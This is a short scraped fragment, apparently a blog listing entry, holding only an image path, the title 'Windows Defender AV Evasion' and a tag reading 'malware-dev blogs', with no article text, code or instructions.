
Windows Defender AV Evasion:
Tagged with: malware-dev blogs
